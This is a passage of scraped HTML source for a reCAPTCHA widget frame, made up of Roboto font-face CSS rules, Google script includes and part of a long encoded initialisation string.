  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vg8UuoA0enB5J6wn1LMQYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vg8UuoA0enB5J6wn1LMQYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vg8UuoA0enB5J6wn1LMQYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOtRC7CqsKOUsKJM0xGwrNOw7PDtE3DncOQw4RQwrI5T216w5nDjsOow6/[base64]/Dn2fCsMKgO8KuDhwLw6DDm8KVwpbChSRkw7nCqMKQw5ApG8OIIcOrLMOQexF4eMOvw5vCgXcyfsOPcHUqUB3CjXbDu8KOPGtjw5jDiGR0wrFmJiPDhwh0wpnDhxDCr1gzXl5Cw7/Cg190YsOewqIEwpnDtz0Lw53ClRB+VMO3Q8KfFsOwFMOTY0DDsiF9w5fChzTDoTt1S8Kaw78XwpzDgMOrR8OcJnzDr8OkUMOUTsKqw7PDgsKxOhpHbcO5w67Ch2DCm08MwoI/[base64]/[base64]/CjSM7w4pnwrPCssOsGGg7w7JVZcKawo/CpcK0w7PCoMO7w7HDv8ObDsODwpcswqTCjnXDhcKfQcO9d8OeehzDs1pJw5Q8TcKcwonDoGEEwo4wecKUVDXDuMOtw69jwozCu0QYw7rCinZWw7vDhWwhwrw7w4pOADXCicOKGMODw7YrwoXDrMKqw5DCl2vDicKrYsKww6/DvMKXbsOOwp7CmzjDrcOgKHXDmmQocMO1wrPCosKiBxB9w7tjwoEyNFENZMOrwr/DjMKPwoLCglHCg8O+w7MVABbCicKfX8KvwpPCnzcXwo/Cp8OVwoUtG8OWwo5gWsK6EXjCisOnJSHDr2zDizTDkwbDicKRw70vwoXDn2RwPBd2w4vDqVHCoR5LCx9CFMOHD8K2Q1/Dq8O6EUQ/RjnDvW/Ds8O/w4A4wpTDkcKQwp0+w5Evw4zCqgTDnsKsawXCkEHCrW89w6PDtsKyw504Y8Ktw4bCrU4/w5PDpMKHwr5XwpnCnFNdBMO7Fg3Dv8K3FsOtwq0Qw7Q7AmfDjcKEPxXCjGFVw7M/[base64]/Cqj43w4zDuyHDqzDDvMO9AsO1YMOdWWdowoNkwoMOwrrDtg4FRTEpwpBJDsKxBk4bwqTCp04CGzvCnMO2a8OpwrNgw7XDg8OJbcOHw6jDncKtfhXChsKwPcOiw5PDgC9UwpMZwo3DtsO3QgkRwo3DjmYXwp/DgxPCi0h9FSvCrMKXwq3ClCsIw77DoMK7Ehptw4zDowQ7wpLClHE+w5PCssKiScKzw6diw5kNX8OdAzvDmcKKesOYZQfDlHtlL2JbK3jDoGRYGU7DqMOLJUIfw7NlwoEnKn0WJMOLwprCqGnCn8OXXTLCisKAE18Twr5jwrhHcMK4QcOuwp8nwqnCj8K/w5Y5wq5iwqEVMAbDlV7Ck8KlAkFdw5DCoBbCgsK1wq89BcOnw7HCn2YFdMK+IX/[base64]/[base64]/Dqjg4Bx7DkUI3wrlnwqLDl8KIZsKTMsKdPcOyw7HDjsOTwrZcw68tw5PDv3LCtTIUe0dJw689w7LCsRtYekI4DxFZwpo3e1gMF8O/[base64]/Cm8OywrvDmcKAa8O7wo7DpVgeFsKHw4zDn8KPS8KJwqDCrMOHBsKNwrZ4w55UbDABWsOfBcKRwpVewqkBwrZeYWoeJkPDiDzDisK0woYfw6kJwpzDgFFGPl/[base64]/Cs8K+woPDisKTTsKjEsOKwoHDpcOoVnZiwrlrw6IyfFBTw4jCvT3CnAxDfMO7w4xqeE0mwp7CkMKZPHHDnzYvd2UeRsOsbMKIwrzDrcOow7EVDsONwq3DrsOywrUuCnUsScOqw4BvQ8KOKBDCvW7Dq14QVcOOw4DDhHIebH0jwo/DtW81wprDi1wYbk0jL8KBaDFXw4XCu2bCqsKPYMKiwpnCvW1PwoBLYnYLfiTCosKmw79DwrXCi8OsN05XTMK7cybCv33DtcKvJVoNJVfCkMO3PQB/ITAXw6BAw6HDsTvCk8O9IMOGO1PCrsOEaCHDj8OfXBERw53DonnDsMOcwpPDicKCwoYdw4zDpcOpfw/Dp17DsUggwolpwofCuBYTw4XDn2LDiS9gw6TCiwQJHcKOw5bClWDCgTpkwol8w6XCrMKnwoVcE2BhKcOuKcKPE8O4wr9zw4jClsKww78bOgEaMcK8BRBVBXApwoXDqDbCrCFQVxwfw5TCmWV7w4fCvCpiw4rDj3rDrMKNfcOjH0wQw7/Cl8KDwpHDpsOfw47DmMOPwqHDmMKRwrrDi2XDiHJTw6tiwozDl37Do8K2MFAnVjUow7sTHkdjwpIrEcOlJGtJVCLCm8KUw6DDvMOvwohow6ohwo17Z2LCkXjCqcKkWT18wqZ+XsOZV8Kjwq0iS8K+woQyw4hAKm8Jw4clw785UMOYAn/CnW3CiT9nwqbDiMKDwrPCu8Klw5XDij7DqGzDncOcSMKrw6nCoMKUE8Kgw6TCuyJbwo1KE8Kxw5BTwrd1woXCucKdCcKrwr5JwpMFQw7Cv8OcwrDDqzYbwrvDssKiFsO2wow2wonDgEHDjsKrw4HCqcOBLgXDqnjDnsOiwrUywrfCocK5wqx4woJrBF7Cu0/CsEHDpMKLYMKvw6QJOBbDqsOcwolZOEjDuMKLw6bDlhLCncOew7vDs8OddW9+V8KQVDfCtsOcw6UAMMKtw4hQwrIEw4vCq8OCCjXCscKfSDMyeMOAw4xZSFB2HWbDlFnDsyRTwpBZwrhsFSsaCcKpwq15Fw/CkA/DrTU3w49IRSnClsO3KVHDpcKhZ2fCsMKowq9HDVgOSB05XDPCqcOCw5vCklvCmcO8TsOnwoI0woooU8KOwqV7wovCuMKVHcKhw7ZGwrZUPsKDFcOCw4kAPMK3DsO7wrF1wr06VDd4aUonR8OUwo3DjnDCsHwjFFXDksKpwq/DoMO+wp7DncKoLwMrw61uHsOQPkfDmMKHw6RNw5rCmcO4DsOTwpfCuXgCwpjCmMOuw6k4Fxx2wq/DmMK9e1pCQnLCjcO1wpHDjSVwO8KzwonDi8ONwprChsKOOSjDpUbDg8KAN8OUwrg/emUuNUfDgEVlw6zDnnV+QcOiwpPCnMKMZiUbwrcHwrzDtQLDhHIBwo87a8OqCxtTw6DDlW7CkzJkXzjCnjRNV8KqLsOzw43DmlcswrgpXsOfw63CkMKmCcKcwq3DqMKFw49tw4cPccKMwprDvsKzOQZWa8Ojd8O3M8Olw6RpWnVswpQ/[base64]/w47DhAfDjWrDigzCvMO2wqzDi8Kae8ObSEAewoNxeUhVccO8bk3Cq8KFDcKIw7gRHwLDojE5Y1nDn8KCw7F+b8KTbQl9w7I2wrc0wqxOw5LCs3PDv8KMAhMGRcO1VsOaf8KSSUh3wprCgmVUwoBjYzDCicK8wosmZ1Jtw7t8wpjCqsKKDcKMDAMfUVnDhMK/ZcO1asODWlEnEUjDt8KdY8Opw5DDjHTDvEVzQUnDsTooQ3wGw47DkD/Dqh/Dt1DCn8OiwpHDncOlGMO9JcORwoZ1YXNrVMKjw7/[base64]/DhcKiw4vCuRrDpsOCw5k5KTxpw4JFwrrCpDFtw6rCiwUNe2fCscOYFmsew4NAwrgkw7nChg18wqjDvcKNOkg5Jw1Ew5U+wovDoyRpUcKycAczw7/Cn8OAXMOJGCbChMOJJMKiwpzDtMOmPC54UlIMw5TCi08PwqzCjsO3wqXCvcOMHH/DpV1jT2scw4zDksKzdj1mwpzCucKLXEMwYcKLEzVEw7gvwodrAsOiw45PwrrCtDbCl8OdFMO1KAUcWhN2ScK0w6lOScOlwohfwqJwZRg9w4LDgzJGwq7DihvDmMKOBsOawoQyf8K2JMOdYMODwoPDn21BwonCosOxw4Vow7vDlsOJw5fDsV/CgcOKw6E7LzLDp8OWYQNXL8KCwoEZw7IvCyRawokww7h3AyjDuyBCHsOMTMKoW8KlwoBEw5IywojCnztQaUHDiXUpwrZ9Ay55MMKhw4jDvDBJZVnCv0rCsMOAYcOEw5XDsMOBYQ8BPCdqURTDt2rCtQbDpAcaw5pFw4l2wrlrXh8TGMK/Ykckw6lNIh/Ch8KrI0TCh8OmZ8KzYsKIwrrClcK8wpUCw6hNwrUWTMOtacOnw6jDoMOTwrQ6B8Kjw6t4wpbCmcOyFcOqwrUIwp8eSm9CJj5NwqHCg8K1dcKBw7QKw7LDoMKxAsKJw77CkD7CvwPCoxR+wq0CJcO1woPDl8KLw4nDlCbDrQp/HMKuZAREw47CscKiYsOFwppBw4x0w5/Dm13DsMOsDsOTVXhNwqZdw440SGw8w6h+w7bCvxY3w5JDIsONwpnCkMODwq1pe8OOUAtTwqcKQ8Ocw6/DoQPDkEFyNSFpw6QkwpPDhcO6w5LDpcKxw7LDlcKrXMOGwqXDpEAlYcOPdcK+w6Rqw4jDjMKVZ0bDrMKyBU/CiMK4TsOqMH19w4nCsl3DskfDn8OkwqjDvsKnLV57HcKxw7tGHhVJwqjDqTgyVsKUw5vCnMKnG07Cty1tXTjCkwDDv8O4wq/CsAXDlsK4w6nCvF/CnTzDsVkQQcOvN14eAk/Dri5dVnwkw6jCv8OQACphMQnDscOjwo04XCQGQ13ClsKFwrD